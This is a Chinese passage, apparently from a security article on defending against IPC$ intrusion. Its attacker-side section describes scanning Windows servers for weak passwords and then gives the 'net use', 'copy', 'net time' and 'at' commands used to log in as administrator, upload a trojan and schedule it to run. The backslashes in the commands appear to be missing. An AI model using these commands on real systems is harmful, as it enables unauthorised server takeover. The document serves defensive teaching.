 三、防范IPC$入侵 1、黑篇 一般局域网中的服务器都使用的是Windows 2000/2003 server系统,而客户端计算机使用的操作系统有Win2000 Pro/XP等。 恶意攻击者在客户端首先用端口扫描软件进行扫描检测服务器的漏洞或者弱口令,然后实施攻击。比如X-Scan,进行相应的设置就可以检测到比如“sql server弱口令”、“nt-server弱口令”等敏感信息。当得到nt-server弱口令后,可在客户机的命令行状态窗口中输入命令:net use 192.168.1.18ipc$"123" /user:administrator”来建立一IPC$对话,然后通过命令:copy m.exe 192.168.1.18c$上传木马,最后通过命令:net time 192.168.1.18确定服务器当前时间,接着输入命令:at 13:56 192.168.1.18c$m.exe在服务器端运行木马,控制服务器。(图6)